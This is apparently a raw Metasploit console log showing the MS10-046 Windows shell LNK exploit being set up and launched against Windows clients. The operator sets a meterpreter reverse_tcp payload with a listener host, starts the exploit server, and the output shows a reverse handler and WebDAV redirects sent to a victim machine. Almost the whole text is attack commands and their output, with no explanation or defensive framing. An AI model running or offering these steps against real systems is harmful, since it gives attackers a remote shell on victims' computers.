 metasploit
=[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 570 exploits - 285 auxiliary
+ -- --=[ 212 payloads - 27 encoders - 8 nops
=[ svn r9925 updated today (2010.07.25)
msf > use exploit/windows/browser/ms10_xxx_windows_shell_lnk_execute
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set LHOST 192.168.254.1
LHOST => 192.168.254.1
msf exploit(ms10_xxx_windows_shell_lnk_execute) > exploit
[*] Exploit running as background job.
msf exploit(ms10_xxx_windows_shell_lnk_execute) >
[*] Started reverse handler on 192.168.254.1:4444
[*]
[*] Send vulnerable clients to \\172.19.131.162\WggRCvFe\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*]
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://172.19.131.162:80/
[*] Server started.
msf exploit(ms10_xxx_windows_shell_lnk_execute) >
msf exploit(ms10_xxx_windows_shell_lnk_execute) >
msf exploit(ms10_xxx_windows_shell_lnk_execute) >
[*] Sending UNC redirect to 192.168.254.128:1242 ...
[*] Sending UNC redirect to 192.168.254.128:1242 ...
[*] Responding to WebDAV OPTIONS request from 172.19.131.162:32223
[*] Received WebDAV PROPFIND request from 172.19.131.162:32223 /WggRCvFe
[*] Sending 301 for /WggRCvFe ...